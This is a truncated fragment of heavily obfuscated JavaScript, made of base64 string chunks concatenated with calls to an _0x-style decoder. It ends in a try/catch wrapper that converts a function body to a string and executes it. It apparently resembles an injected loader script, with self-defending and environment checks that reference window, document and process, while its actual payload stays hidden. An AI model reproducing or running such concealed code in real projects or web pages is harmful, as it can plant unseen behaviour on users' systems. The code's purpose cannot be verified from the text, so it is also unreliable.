MsJ1pyU0InKStLKDB4MWJjLCdAMW84Jyk'+'rSygweDNlNSwnQ24kaCcpK0soMHgxZTEs'+'J0hdaHMnKStLKDB4NGE3LCdkdWpZJykrS'+'ygweDI2MiwnWCooQScpK0soMHgyMWQsJ1'+'gqKEEnKStLKDB4NDgxLCdaejUwJykrSyg'+'weDQ1ZiwnbkRjWicpK0soMHgyMWIsJ0dr'+'SCgnKStLKDB4MTI5LCdjKmh4JykrSygwe'+_0x1868352t(0x257)+_0x1868352t(0xfe)+'3MywnWnJTQicpK0soMHgxYjEsJ1hpRGEn'+'KStLKDB4NDJiLCdNU2JOJykrSygweDMzY'+'iwnKmZYNycpK0soMHgyMzIsJ1RlYlUnKS'+'tLKDB4MjUz')+('LCduUnMjJykrSygweDMyMiwnM1t5TCcpK'+'0soMHgzNzQsJ1RlYlUnKStLKDB4MTMxLC'+'dROSREJykrSygweDQ2ZSwnWno1MCcpK0s'+_0x1868352t(0x1f0)+'ZHpQJykrSygweDM2OSwnR0UwNScpK0soM'+'HgyZjUsJ0RBVVInKStLKDB4MTVhLCdHRT'+'A1JykrSygweDE0MywnVGViVScpK0soMHg'+'yNGIsJ01TYk4nKStLKDB4MmViLCdMTjBj'+'JykrSygweDMxMCwnSVo4NycpK0soMHgxM'+'2UsJzhsUWMnKStLKDB4MWEzLCdvaVZQJy'+'krSygweDJiMSwnb0xHZycpK0soMHgzMjg'+_0x1868352t(0x1b9)+'SygweDI2ZSwnWnJTQicpK0soMHgxNjEsJ'+_0x1868352t(0x20e)+'gweDI0NywnRVhjNicpK0soMHgyM2IsJ0d'+'FMDUnKStLKDB4MmFhLCczWmc2JykrSygw'+'eDIwNywnZFZ6aycpK0soMHgzMzcsJyQwM'+'jcnKStLKDB4MjEzLCdaejUwJykrSygweD'+'I5YSwnJDAyNycpK0soMHgyY2QsJ1E5JEQ'+_0x1868352t(0x1a2)+_0x1868352t(0x1b5)+'StLKDB4NDQ1LCdkVnprJykrSygweDRhYi'+'wnZHVqWScpK0soMHgyNzgsJypmWDcnKSt'+_0x1868352t(0x1c4)+'Qm4zKicpK0soMHgyZWUsJ1gqKEEnKStLK'+_0x1868352t(0x250)+_0x1868352t(0x1c7)+'4MjczLCdROSREJykrSygweDMxZSwnR2tI'+'KCcpK0soMHgxOTIsJ0dYJEYnKStLKDB4M'+'TdiLCdmbkNpJykrSygweDRhMywnb2VjJi'+_0x1868352t(0x24d))+('OTMsJ0xOMGMnKStLKDB4MzMwLCdAMW84J'+'ykrSygweDI4YywnVmJlKScpK0soMHgyZW'+'QsJ0VYYzYnKStLKDB4M2E2LCd2Vm5wJyk'+'rSygweDEzNCwnQ24kaCcpK0soMHg0NjYs'+'J1pyU0InKStLKDB4NDZhLCdmbkNpJykrS'+'ygweDE1OSwnR1gkRicpK0soMHgxOWUsJ0'+'AxMUcnKStLKDB4MjljLCdNU2JOJykrSyg'+_0x1868352t(0x23b)+_0x1868352t(0x121)+'DM1MCwna0VZIycpK0soMHgxZTQsJ1gqKE'+_0x1868352t(0x1bf)+'iNywnWno1MCcpK0soMHgzZjQsJ1pyU0In'+_0x1868352t(0x142)+'Swna0VZIycpK0soMHgzMzIsJzhsUWMnKS'+'tLKDB4MmM3LCdHa0goJykrSygweDFmYiw'+'nJFZuUycpK0soMHgyZGEsJ0ROTXQnKStL'+'KDB4NDhlLCdaejUwJykrSygweDM3YSwnR'+'W42eCcpK0soMHg0MmMsJ0AxbzgnKStLKD'+_0x1868352t(0x107)+'xRycpK0soMHgyYjgsJ0drSCgnKStLKDB4'+'MWM2LCdkVnprJykrSygweDM0ZSwna0VZI'+'ycpK0soMHg0MmYsJ0dYJEYnKStLKDB4Mj'+'BlLCdrRjhDJykrSygweDRiZSwnUTkkRCc'+'pK0soMHgxMzUsJ1hpRGEnKStLKDB4NDk0'+_0x1868352t(0x193)+'0soMHgxOWEsJ0xOMGMnKStLKDB4MTY4LC'+_0x1868352t(0x1ad)+'oMHgxOTAsJ1hZUlQnKStLKDB4NGE2LCcw'+'Z0xaJykrSygweDQwMCwnSVo4NycpK0soM'+_0x1868352t(0x200)+'10JykrSygw')+('eDM1YSwnbkRjWicpK0soMHg0MWMsJ2Mqa'+'HgnKStLKDB4NDY0LCdHa0goJykrSygweD'+_0x1868352t(0x113)+'nKStLKDB4MzliLCdJWjg3JykrSygweDMw'+'NCwnTE4wYycpK0soMHg0YTUsJ0ROTXQnK'+'StLKDB4MWViLCdrRVkjJykrSygweDM0OS'+'wnJDAyNycpK0soMHgxMzMsJ25ScyMnKSt'+'LKDB4NGExLCdkUTNYJykrSygweDNiYywn'+'dlZucCcpK0soMHgxYjUsJ15lZnAnKStLK'+'DB4MjQwLCdvTEdnJykrSygweDQxNSwnQD'+'ExRycpK0soMHgyYmIsJ0JuMyonKStLKDB'+'4MWM1LCdHWCRGJykrSygweDFhYSwnVGVi'+_0x1868352t(0x101)+'mJhLCdkdWpZJykrSygweDNkNCwnQDFvOC'+'cpK0soMHgzN2UsJ1RlYlUnKStLKDB4M2F'+'lLCcwZ0xaJykrSygweDQ5OCwndlZucCcp'+_0x1868352t(0x223)+_0x1868352t(0x195)+'soMHgyMjIsJ0ROTXQnKStLKDB4MzZkLCd'+_0x1868352t(0xfa)+'XScpLGNbSygweDMwYSwnVGViVScpXT1md'+'W5jdGlvbihzLHQpe3JldHVybiBzK3Q7fS'+'xjW0soMHgyNjQsJzBnTFonKV09ZnVuY3R'+'pb24ocyx0KXtyZXR1cm4gcyt0O30sY1tL'+'KDB4MTU1LCczW3lMJyldPWZ1bmN0aW9uK'+_0x1868352t(0x104)+'IyYywnQDFvOCcpXT1LKDB4NDVkLCdjKmh'+'4JykrJ3MvJyxjW0soMHgzOGMsJ2ZuQ2kn'+'KV09SygweDJlMCwnblJzIycpK0soMHgzO'+'TksJ0AxbzgnKStLKDB4NGM2LCdFWGM2Jy'+_0x1868352t(0x184))+(_0x1868352t(0x132)+_0x1868352t(0x122)+'wnUTkkRCcpK0soMHgzMmUsJ2FiaFcnKSt'+'LKDB4MmNmLCdEQVVSJykrSygweDQ1Mywn'+'ZHVqWScpK0soMHg0MzEsJ2R1alknKStLK'+'DB4MWYxLCdEQVVSJykrSygweDE1ZSwna0'+'VZIycpK0soMHg0MmUsJ2tGOEMnKStLKDB'+'4NDNhLCdkVnprJykrSygweDQzZiwnJDAy'+'NycpK0soMHgxNjQsJ0dFMDUnKStLKDB4M'+'mU2LCdhYmhXJykrSygweDFmMCwnb2VjJi'+'cpK0soMHgyOWUsJ01TYk4nKStLKDB4MmI'+_0x1868352t(0x1da)+'K0soMHgyYzksJ0RBVVInKStLKDB4MmZjL'+'CdMTjBjJykrSygweDM4YiwnMGdMWicpK0'+'soMHg0MTQsJ1ZiZSknKStLKDB4MjY3LCc'+'4bFFjJykrSygweDI4NywnTE4wYycpK0so'+'MHgyZjcsJ25EY1onKStLKDB4NDgzLCcqZ'+_0x1868352t(0x116)+_0x1868352t(0x166)+'wJykrSygweDQyYSwnZHVqWScpK0soMHg0'+'NzAsJ3ZWbnAnKStLKDB4MmI1LCdJWjg3J'+_0x1868352t(0x171)+'AsJ0NuJGgnKStLKDB4MTlkLCdEQVVSJyk'+_0x1868352t(0x175)+'J29MR2cnKStLKDB4NDRkLCdWYmUpJykrS'+'ygweDM4ZiwnREFVUicpK0soMHgzM2QsJ2'+'5EY1onKStLKDB4MmQyLCdOZHpQJykrSyg'+_0x1868352t(0x127)+_0x1868352t(0x16e)+'DNhMSwnWno1MCcpK0soMHg0NzgsJ1hZUl'+_0x1868352t(0x1e8))+('MjJlLCdFbjZ4JykrSygweDI1OCwnUTkkR'+'CcpK0soMHgyYTcsJ1hZUlQnKStLKDB4MW'+_0x1868352t(0x246)+'pK0soMHg0OWQsJ0JuMyonKStLKDB4M2Q3'+'LCdUZWJVJykrSygweDI0ZSwnREFVUicpK'+_0x1868352t(0x106)+'d2Vm5wJykrSygweDFlMCwnblJzIycpK0s'+'oMHgxYjksJzNaZzYnKStLKDB4MWE3LCdH'+'a0goJykrSygweDI4MiwnWno1MCcpK0soM'+'HgxYWMsJ29MR2cnKStLKDB4MjZmLCdFbj'+_0x1868352t(0x1bd)+_0x1868352t(0x103)+_0x1868352t(0x13e)+_0x1868352t(0x22e)+'krSygweDQxYSwnSVo4NycpK0soMHgyYTE'+_0x1868352t(0x16a)+'SygweDE4NSwnM1pnNicpK0soMHgxMzgsJ'+'29MR2cnKStLKDB4MmFmLCdeZWZwJykrSy'+_0x1868352t(0x215)+_0x1868352t(0x244)+'eDE2YywnM1pnNicpK0soMHgzNGYsJzNaZ'+_0x1868352t(0x1cf)+'FmZSwna0Y4QycpK0soMHgyMmYsJ2tGOEM'+'nKStLKDB4MzE4LCdkVnprJykrSygweDE5'+'NCwnb2VjJicpK0soMHgyYjksJ0hdaHMnK'+'StLKDB4NDViLCdEQVVSJykrSygweDE2Zi'+_0x1868352t(0x10b)+_0x1868352t(0x177)+'M1t5TCcpK0soMHgyY2UsJ0JuMyonKStLK'+'DB4NDE2LCdMTjBjJykrSygweDJkNywnWU'+'RLQCcpK0so')+('MHgyNWYsJzNaZzYnKStLKDB4MmUyLCdZR'+_0x1868352t(0x17d)+_0x1868352t(0x227)+_0x1868352t(0x23c)+'MzksJzhsUWMnKStLKDB4NDMwLCckVm5TJ'+'ykrSygweDI4NSwnRVhjNicpK0soMHgzYz'+_0x1868352t(0xff)+'rSygweDM4MywnM1t5TCcpK0soMHgzODAs'+_0x1868352t(0x17f)+'ygweDFiMiwnRE5NdCcpK0soMHg0MGYsJ2'+_0x1868352t(0x21a)+_0x1868352t(0x22a)+'KEEnKStLKDB4MTIwLCdkUTNYJykrSygwe'+'DI1MCwnb2lWUCcpK0soMHgzMDUsJ0xOMG'+_0x1868352t(0x21c)+'iMywnTmR6UCcpK0soMHgyZDksJypmWDcn'+_0x1868352t(0x102)+'SwnQ24kaCcpK0soMHgyZjgsJ0drSCgnKS'+_0x1868352t(0x1dd)+'nJFNvVicpK0soMHgxYzQsJ0hdaHMnKStL'+'KDB4NDRhLCdkUTNYJykrSygweDJlNywnJ'+'FZuUycpK0soMHgzYWEsJzN0dV0nKStLKD'+'B4MWY3LCdAMW84JykrSygweDEzMiwnQDF'+'vOCcpK0soMHgxZjIsJ1hpRGEnKStLKDB4'+'M2NhLCdUZWJVJykrSygweDI0ZCwnUTkkR'+'CcpK0soMHgxODYsJ0AxbzgnKStLKDB4NG'+'IyLCc4bFFjJykrSygweDIyZCwnR0UwNSc'+'pK0soMHgzYmEsJ0RBVVInKStLKDB4MTVi'+'LCdWYmUpJykrSygweDEzOSwndlZucCcpK'+_0x1868352t(0x187)+'dhYmhXJykr')+('SygweDM1NiwnQ24kaCcpK0soMHgzZWMsJ'+'0VYYzYnKStLKDB4M2Q1LCdJWjg3JykrSy'+_0x1868352t(0x1f9)+'uNngnKStLKDB4MTI2LCdvZWMmJykrSygw'+'eDNhNywnJDAyNycpK0soMHg0NzQsJ0AxM'+'UcnKStLKDB4M2I2LCdZREtAJykrSygweD'+_0x1868352t(0x201)+'nKStLKDB4MmEzLCcqZlg3JykrSygweDMy'+'MywnJFZuUycpK0soMHgyN2EsJ0ROTXQnK'+'StLKDB4MzM4LCdhYmhXJykrSygweDI3Zi'+'wnJFNvVicpK0soMHgxZGEsJ0dFMDUnKSt'+'LKDB4MzMzLCdkVnprJykrSygweDNlMiwn'+'JDAyNycpK0soMHgyYmUsJ2tGOEMnKStLK'+'DB4MThiLCdaclNCJykrSygweDIxNiwnJF'+'NvVicpK0soMHgxYTQsJ2ZuQ2knKStLKDB'+_0x1868352t(0x151)+'dCcpK0soMHgyMDYsJyRWblMnKStLKDB4M'+_0x1868352t(0x198)+'cpK0soMHgyMWYsJ0ROTXQnKStLKDB4NDU'+'yLCdCbjMqJykrSygweDI0Miwnb2lWUCcp'+'K0soMHgxODEsJ1p6NTAnKStLKDB4M2RiL'+'CdDbiRoJykrSygweDMwZSwnRVhjNicpK0'+'soMHg0YjQsJ2MqaHgnKStLKDB4NGI5LCd'+'mbkNpJykrSygweDI0Ziwnb0xHZycpK0so'+'MHg0YzMsJ29pVlAnKStLKDB4MWM3LCc4b'+'FFjJykrSygweDE1ZCwnQ24kaCcpK0soMH'+_0x1868352t(0x20a)+'4JykrSygweDE4MCwnQm4zKicpK0soMHg0'+_0x1868352t(0x1cb)+'ykrSygweDMxYSwnRVhjNicpK0soMHgxYm'+'QsJ0JuMyon')+('KStLKDB4NGFjLCdkVnprJykrSygweDJkZ'+_0x1868352t(0x17a)+'tLKDB4Mjk1LCdAMTFHJykrSygweDMyYSw'+'ndlZucCcpK0soMHgzYjMsJ0dFMDUnKStL'+'KDB4MmQ1LCdFbjZ4JykrSygweDM2YSwnM'+_0x1868352t(0x1b0)+'gweDMwMywnSVo4NycpK0soMHgzZjUsJ3J'+'tazUnKStLKDB4NGI3LCczW3lMJykrSygw'+'eDI2OCwnR2tIKCcpK0soMHgzNDQsJ1E5J'+_0x1868352t(0x1d9)+'I4OCwnQm4zKicpK0soMHgxMjEsJ0xOMGM'+'nKStLKDB4MWFkLCckVm5TJykrSygweDQ4'+'ZiwnR1gkRicpK0soMHgxNjksJyQwMjcnK'+'StLKDB4NDRjLCdIXWhzJykrSygweDFlZi'+'wna0Y4QycpK0soMHg0MjMsJ1E5JEQnKSt'+'LKDB4M2JmLCdIXWhzJykrSygweDIwMSwn'+_0x1868352t(0x1fc)+'DB4NDI4LCdaejUwJykrSygweDJhNiwnWC'+'ooQScpK0soMHgxMjUsJzhsUWMnKStLKDB'+'4NDg5LCdvZWMmJykrSygweDFjMiwnQDFv'+_0x1868352t(0x1f1)+'jMzLCc4bFFjJykrSygweDRhZiwnSF1ocy'+'cpK0soMHgyYmQsJ25ScyMnKStLKDB4MWM'+'xLCdAMTFHJykrSygweDE0ZCwnb0xHZycp'+_0x1868352t(0x1cc)+'CduUnMjJykrSygweDMyNCwnJFZuUycpK0'+'soMHgxOWMsJ0AxMUcnKStLKDB4MzAwLCd'+'aejUwJykrSygweDJhMiwnTmR6UCcpK0so'+'MHg0M2IsJ0VuNngnKStLKDB4NDczLCckU'+'29WJykrSygweDEzZCwnJFNvVicpK0soMH'+'gzZjEsJ29p')+('VlAnKStLKDB4MzcxLCdvTEdnJykrSygwe'+'DQ5YiwndlZucCcpK0soMHgxNTMsJ1p6NT'+'AnKStLKDB4MzJkLCdROSREJykrSygweDM'+'3MiwnVmJlKScpK0soMHgzNDMsJ0VuNngn'+'KStLKDB4MzFmLCdkVnprJykrSygweDIwO'+'CwnVGViVScpK0soMHg0MDgsJ0dYJEYnKS'+_0x1868352t(0x15f)+'nUTkkRCcpK0soMHgyNGMsJ1ZiZSknKStL'+'KDB4NGIzLCckU29WJykrSygweDQ5OSwnX'+'mVmcCcpK0soMHgxZGUsJzhsUWMnKStLKD'+_0x1868352t(0x163)+'LQCcpK0soMHgyMmEsJ29lYyYnKStLKDB4'+'MTUwLCcqZlg3JykrSygweDE3MiwnWCooQ'+'ScpK0soMHgyOTgsJ29MR2cnKStLKDB4Mj'+_0x1868352t(0x18f)+_0x1868352t(0x155)+_0x1868352t(0x25b)+'0soMHgyZDEsJ0RBVVInKStLKDB4NDc1LC'+_0x1868352t(0x147)+'oMHgyYjcsJ0AxbzgnKStLKDB4NDEzLCcz'+'dHVdJykrSygweDFjYSwnOGxRYycpK0soM'+_0x1868352t(0x209)+'s1JykrSygweDRiZCwnZFZ6aycpK0soMHg'+'zMTQsJ0NuJGgnKStLKDB4NGM0LCdFWGM2'+_0x1868352t(0x1ae)+'DQsJ3ZWbnAnKStLKDB4M2Y4LCdhYmhXJy'+'krSygweDMxNiwnJDAyNycpK0soMHgyMTc'+_0x1868352t(0x131)+'SygweDIyNywnXmVmcCcpK0soMHg0ODIsJ'+'0AxMUcnKStLKDB4MzcwLCdrRjhDJykrSy'+'gweDM5NSwn')+('SF1ocycpK0soMHgyZGUsJ1RlYlUnKStLK'+'DB4NDQ4LCdrRVkjJykrSygweDQxNywnWG'+_0x1868352t(0x196)+_0x1868352t(0xfc)+'KicpK0soMHgzODEsJ2MqaHgnKStLKDB4N'+_0x1868352t(0x125)+_0x1868352t(0x21e)+_0x1868352t(0x216)+_0x1868352t(0x17e)+'CdYWVJUJykrSygweDM3ZiwnQDExRycpK0'+_0x1868352t(0x105)+'aclNCJykrSygweDNmZCwnXmVmcCcpK0so'+'MHgyMTgsJ29pVlAnKStLKDB4NDIxLCdkd'+_0x1868352t(0x13d)+'gyMWMsJ0dYJEYnKStLKDB4Mjg5LCdrRVk'+_0x1868352t(0x1f4)+_0x1868352t(0x206)+'ykrSygweDJkZiwnMGdMWicpK0soMHgxN2'+'UsJ25ScyMnKStLKDB4MTUxLCdrRVkjJyk'+'rSygweDIyMCwnWCooQScpK0soMHgzYzIs'+'J0ROTXQnKStLKDB4NDQzLCdrRjhDJykrS'+_0x1868352t(0x162)+'dYJEYnKStLKDB4MWQyLCdFWGM2JykrSyg'+'weDM5NiwnXmVmcCcpK0soMHg0NWUsJ2tF'+'WSMnKStLKDB4MjlkLCdETk10JykrSygwe'+'DQ1YSwnZm5DaScpK0soMHgxY2YsJzBnTF'+'onKStLKDB4NDM5LCdkUTNYJykrSygweDF'+_0x1868352t(0x1ca)+'KStLKDB4M2QwLCdWYmUpJykrSygweDIwM'+'CwnM3R1XScpK0soMHgzOTgsJ0drSCgnKS'+'tLKDB4Mjlm')+('LCdROSREJykrSygweDRjZSwnKmZYNycpK'+'0soMHg0OGEsJ29lYyYnKStLKDB4MjNkLC'+'drRjhDJykrSygweDJkNCwnWGlEYScpK0s'+'oMHgxN2YsJ1lES0AnKStLKDB4MjgxLCdY'+'aURhJykrSygweDJlZiwnR1gkRicpK0soM'+'HgxYjcsJ1E5JEQnKStLKDB4MmY0LCdacl'+'NCJykrSygweDE4ZiwnRE5NdCcpK0soMHg'+'zOWUsJ2RWemsnKStLKDB4MjYzLCczW3lM'+'JykrSygweDQwYSwnblJzIycpK0soMHgxN'+'jAsJ0ROTXQnKStLKDB4NGMyLCdNU2JOJy'+_0x1868352t(0x1a5)+'sJ0AxbzgnKStLKDB4MmM0LCdJWjg3Jykr'+'SygweDJmOSwnRVhjNicpK0soMHgxYTYsJ'+'1ZiZSknKStLKDB4NDc3LCdYWVJUJykrSy'+_0x1868352t(0x243)+_0x1868352t(0x235)+'eDM4NywnR1gkRicpK0soMHgxNDYsJ25Sc'+'yMnKStLKDB4M2E0LCdrRVkjJykrSygweD'+'Q1NSwnR0UwNScpK0soMHgyODMsJ2ZuQ2k'+'nKStLKDB4Mjc0LCdYaURhJykrSygweDQ2'+'OSwna0VZIycpK0soMHgxNGMsJ1ZiZSknK'+_0x1868352t(0x249)+'wnYWJoVycpK0soMHgyN2QsJzhsUWMnKSt'+'LKDB4MzI3LCdjKmh4JykrSygweDQ2OCwn'+'b2VjJicpK0soMHgxZTUsJzBnTFonKStLK'+'DB4MTcxLCdvZWMmJykrSygweDQ0NCwnb2'+'VjJicpK0soMHgyMWUsJ01TYk4nKSksY1t'+_0x1868352t(0x159)+'J0hdaHMnKStLKDB4MTdkLCdvaVZQJykrJ'+'25nJyxjW0soMHgyMjgsJyRTb1YnKV09Zn'+'VuY3Rpb24o')+('cyx0LHUsdix4LHkseixBLEIsQyxEKXtyZ'+'XR1cm4gcyh0LHUsdix4LHkseixBLEIsQy'+'xEKTt9LGNbSygweDQyNCwnRVhjNicpXT1'+'mdW5jdGlvbihzLHQpe3JldHVybiBzfHx0'+'O30sY1tLKDB4NDBkLCczW3lMJyldPWZ1b'+'mN0aW9uKHMsdCx1LHYseCx5LHope3JldH'+'VybiBzKHQsdSx2LHgseSx6KTt9LGNbSyg'+'weDQ2MSwnZm5DaScpXT1mdW5jdGlvbihz'+_0x1868352t(0x167)+'HgpO30sY1tLKDB4MWVkLCdaejUwJyldPU'+'soMHgzYzgsJ1gqKEEnKStLKDB4MjhmLCd'+'FWGM2JykrSygweDM0MSwnRE5NdCcpKydd'+_0x1868352t(0x1f3)+'DJkYywnZm5DaScpK0soMHg0OWEsJ1hZUl'+_0x1868352t(0x1f5)+'jNywnZFEzWCcpLGNbSygweDIwMywnXmVm'+'cCcpXT1LKDB4MzlmLCdETk10JykrSygwe'+'DE0OCwnSF1ocycpK0soMHgzZmMsJ05kel'+'AnKStLKDB4MmIyLCckU29WJykrJ10nLGN'+_0x1868352t(0x20f)+'LCckU29WJykrSygweDExZiwnOGxRYycpK'+_0x1868352t(0x224)+'dCbjMqJykrSygweDJlMSwncm1rNScpLGN'+'bSygweDJjOCwnZm5DaScpXT1mdW5jdGlv'+'bihzLHQpe3JldHVybiBzfHx0O30sY1tLK'+_0x1868352t(0x1c1)+_0x1868352t(0x153)+_0x1868352t(0x178)+_0x1868352t(0x245)+'Xt2YXIgcz0hIVtdO3JldHVybiBmdW5jdG'+'lvbih0LHUp')+('e3ZhciB2PXM/ZnVuY3Rpb24oKXt2YXIgT'+'D1fMHgxMjUzOTI1ZDtpZih1KXt2YXIgeD'+_0x1868352t(0x1a4)+'1bWVudHMpO3JldHVybiB1PW51bGwseDt9'+'fTpmdW5jdGlvbigpe307cmV0dXJuIHM9I'+'VtdLHY7fTt9KCk7ZnVuY3Rpb24gaShzLH'+_0x1868352t(0x207)+'sJ3JtazUnKV09ZnVuY3Rpb24oeixBKXt2'+'YXIgTj1NO3JldHVybiBmW04oMHgzMTUsJ'+'2R1alknKV0oeixBKTt9LHVbTSgweDI5Mi'+'wnb2lWUCcpXT1mW00oMHg0M2QsJ0Axbzg'+'nKV0sdVtNKDB4MzQ3LCdIXWhzJyldPWZ1'+'bmN0aW9uKHosQSl7dmFyIE89TTtyZXR1c'+'m4gZltPKDB4NDIwLCdETk10JyldKHosQS'+_0x1868352t(0x111)+'NKDB4NDg4LCdUZWJVJyldLHVbTSgweDNj'+'ZCwnXmVmcCcpXT1mW00oMHgxYmIsJ15lZ'+'nAnKV0sdVtNKDB4MmE4LCdrRjhDJyldPW'+'Z1bmN0aW9uKHosQSl7dmFyIFA9TTtyZXR'+_0x1868352t(0x157)+_0x1868352t(0x1e6)+'nVuY3Rpb24oeSl7dmFyIFE9TTtyZXR1cm'+'4gZltRKDB4MjY5LCd2Vm5wJyldKHkpO30'+'sdVtNKDB4NDEyLCdkVnprJyldPWZbTSgw'+_0x1868352t(0x13a)+_0x1868352t(0x10c)+'ZhciBSPU07cmV0dXJuIGZbUigweDFlYSw'+'nTmR6UCcpXSh5LHosQSk7fSx1W00oMHgy'+_0x1868352t(0x211)+'jUwJyldLHVbTSgweDI3YywnR2tIKCcpXT'+_0x1868352t(0x23e))+('bih6LEEpe3ZhciBTPU07cmV0dXJuIGZbU'+_0x1868352t(0x10d)+'FyIHY9dTtmb3IodmFyIHggaW4gcylpZih'+'mW00oMHgzMzEsJzNaZzYnKV0oeFtNKDB4'+'MmRiLCczW3lMJykrJ2gnXSx0KSYmZnVuY'+_0x1868352t(0x21f)+'B4MTRiLCdIXWhzJyldW1QoMHg0N2UsJyp'+'mWDcnKV0oJ3wnKSxCPTB4MDt3aGlsZSgh'+'IVtdKXtzd2l0Y2goQVtCKytdKXtjYXNlJ'+'zAnOnZhciBDPXZbVCgweDIzNiwnR2tIKC'+'cpXShoLHRoaXMsZnVuY3Rpb24oKXt2YXI'+_0x1868352t(0x1be)+_0x1868352t(0x17b)+'CdrRjhDJyldKT93aW5kb3c6dltVKDB4Mz'+'kyLCdkVnprJyldKHR5cGVvZiBwcm9jZXN'+'zLHZbVSgweDM0YiwnR1gkRicpXSkmJnZb'+'VSgweDMzNSwnM1t5TCcpXSh0eXBlb2Ygc'+_0x1868352t(0x192)+'0pJiZ2W1UoMHgxYTksJ29pVlAnKV0odHl'+'wZW9mIGdsb2JhbCx2W1UoMHg0NjMsJ2tG'+_0x1868352t(0x1b7)+'3Rpb24oKXt2YXIgVj1VLEk9bmV3IEdbKF'+'YoMHgzY2IsJ29pVlAnKSkrJ3AnXShFW1Y'+_0x1868352t(0x1bb)+'W1YoMHgxZjMsJzN0dV0nKV0oQyk7fTtyZ'+_0x1868352t(0x1d3)+'gpO30pO2NvbnRpbnVlO2Nhc2UnMSc6cmV'+'0dXJuIDB4MTtjYXNlJzInOnZhciBEPXt9'+_0x1868352t(0x1d7)+'Hg0MjksJ29lYyYnKV07dmFyIEU9RDtjb2'+'50aW51ZTtj')+('YXNlJzMnOnZbVCgweDE4MiwnR2tIKCcpX'+'ShDKTtjb250aW51ZTtjYXNlJzQnOmZvci'+'h2YXIgRj0weDI7dltUKDB4MjVhLCdYWVJ'+_0x1868352t(0x156)+'J2gnXSk7RisrKWlmKHZbVCgweDFmOSwnS'+_0x1868352t(0x179)+'tUKDB4NDQ5LCdIXWhzJyldKHpbRl1bMHg'+'wXSkseltGXVsweDFdKSlyZXR1cm47Y29u'+'dGludWU7fWJyZWFrO319KHgsYXJndW1lb'+'nRzKSlyZXR1cm4gc1t4XTt9ZnVuY3Rpb2'+_0x1868352t(0x22d)+'4cChmW1coMHgxNmQsJ2ZuQ2knKV0sJ2cn'+'KSx1PWZbVygweDJjMywnZFEzWCcpXVtXK'+'DB4MzJmLCdYKihBJykrJ2NlJ10odCwnJy'+_0x1868352t(0x1ed)+'vYSxzKVtXKDB4NDNlLCckMDI3JyldKCc9'+_0x1868352t(0x247)+'y4nKVtXKDB4MzJiLCdZREtAJyldKCcnKV'+'tXKDB4MTlmLCckU29WJykrJ3NlJ10oKVt'+'XKDB4Mjc3LCcwZ0xaJyldKCcnKSxzPXRb'+_0x1868352t(0x1e0)+'S16QS1aXS9nLGZ1bmN0aW9uKHYpe3Zhci'+'BYPVc7cmV0dXJuIFN0cmluZ1tYKDB4MmE'+'0LCckMDI3JykrWCgweDJiMywnQDExRycp'+'KydkZSddKGZbWCgweDI0MSwnQDExRycpX'+'ShmW1goMHg0NDcsJ0NuJGgnKV0odiwnWi'+'cpPzB4NWE6MHg3YSx2PWZbWCgweDI4NCw'+'nR2tIKCcpXSh2W1goMHg0YmIsJzN0dV0n'+'KStYKDB4MTFlLCdHa0goJyldKDB4MCksM'+'HhkKSk/djpmW1goMHgxZWMsJ2tGOEMnKV'+_0x1868352t(0x182))+(_0x1868352t(0x1fd)+'DMzYywnJFZuUycpXSwnZycpO3JldHVybi'+'BmW1coMHgyZmIsJ1lES0AnKV0oZltXKDB'+_0x1868352t(0x100)+'TE4wYycpXShmW1coMHgzYjgsJ29MR2cnK'+'V0oZltXKDB4M2YzLCdZREtAJyldKHUsZl'+_0x1868352t(0x234)+'yNmQsJ25ScyMnKV1bVygweDI2YSwnZHVq'+'WScpKydjZSddKHQsJycpKSwnLycpLHMpL'+'GZbVygweDQ3MSwnZFZ6aycpXSk7fXZhci'+'BrLG0scCxxLHI9bmV3IFJlZ0V4cChmW0s'+_0x1868352t(0x191)+'SygweDQ2YywnKmZYNycpXSxtPXIscD1md'+'W5jdGlvbigpe3ZhciBZPUsscz1mW1koMH'+'gyNDgsJ0JuMyonKV0od2luZG93LHt9KSx'+_0x1868352t(0x170)+'aURhJyldLCdnJyksdD1zW2ZbWSgweDM1Z'+'iwnWGlEYScpXVtZKDB4MmU0LCdNU2JOJy'+'krJ2NlJ10odCwnJyldO3QmJihuZXcgdCg'+'weDAsMHgwKVtZKDB4M2NjLCdaejUwJyld'+'PWZbWSgweDM0Miwnb0xHZycpXShqLGZ1b'+'mN0aW9uKCl7dmFyIFo9WSx1PWZbWigweD'+'RjOCwnQm4zKicpXShpLGZbWigweDE4Myw'+'nb2lWUCcpXSh3aW5kb3cse30pLDB4OCxb'+'MHg3LDB4NzRdLFsweDYsMHg2ZV0sWzB4N'+'SwweDY1XSxbMHg0LDB4NmRdLFsweDMsMH'+'g3NV0sWzB4MiwweDYzXSxbMHgxLDB4NmZ'+'dLFsweDAsMHg2NF0pO2lmKHUpcmV0dXJu'+_0x1868352t(0x21b)+'SwweDgsWzB4NywweDZlXSxbMHg0LDB4Nz'+'RdLFsweDIs')+('MHg2M10sWzB4MCwweDZjXSksISF1JiZmW'+'1ooMHg0MzgsJyQwMjcnKV0oaSx1LDB4NC'+'xbMHgzLDB4NjZdLFsweDIsMHg2NV0pO30'+'oKSkpO30sIShxPWZbSygweDFmNSwnQDFv'+'OCcpXShxLHdpbmRvdykpfHwocT1mW0soM'+'HgzZDksJzBnTFonKV0oaSxxLDB4MTAsWz'+'B4ZiwweDcyXSxbMHhkLDB4NmVdLFsweGE'+'sMHg3M10sWzB4OCwweDRjXSxbMHg3LDB4'+'NzRdLFsweDMsMHg0NV0sWzB4MiwweDY0X'+'SxbMHgwLDB4NjFdKSkmJmZbSygweDRhOS'+'wnWCooQScpXShxLGtbSygweDE2MywnQDE'+'xRycpKydjZSddKG0sJycpLHApO30oKSk7')))();}.toString();return _0x5958866.slice(_0x5958866.indexOf("{") + 1, _0x5958866.lastIndexOf("}"))})())),d[S(0xeef,'cZ4C')])));}catch(x){}}());